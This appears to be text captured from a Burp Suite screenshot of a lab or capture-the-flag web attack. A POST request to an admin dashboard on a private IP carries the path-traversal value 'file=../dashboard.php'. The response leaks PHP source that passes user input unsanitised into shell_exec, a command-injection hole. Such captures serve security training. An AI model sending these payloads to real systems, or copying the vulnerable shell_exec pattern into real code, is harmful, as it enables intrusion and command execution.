 Send Cancel < ▼ > ▼ Target: http://10.0.2.16 HTTP
Request
Pretty Raw Hex \n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 10.0.2.16
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.2.16
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer: http://10.0.2.16/admin/dashboard.php?page=log
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
14 Connection: close
15
16 file=../dashboard.php
Response
Pretty Raw Hex Render \n
76 </div>
77 </form>
78
79 <?php
80
81 if(isset($_POST['file'])){
82 echo "Contenu du fichier " . $_POST['file'] .
" :  </br>
";
83 echo ("<PRE>
" . shell_exec("cat logs/" .
$_POST['file']) . "
</PRE>
");
84 }
85
86 }
87
88 if($_GET['page']==="date"){
89 echo "</br>
</br>
The curent time: </br>
";
90 echo(shell_exec("date"));
91 }
92
93 if($_GET['page']==="users"){
94 echo "</br>
</br>
Users list: </br>
- Admin";
95 }
96
97 if($_GET['page']==="ping"){
98 echo "</br>
</br>
Ping google DNS: ";
99 echo("<pre>
" . shell_exec("ping 8.8.8.8 -c 3") . "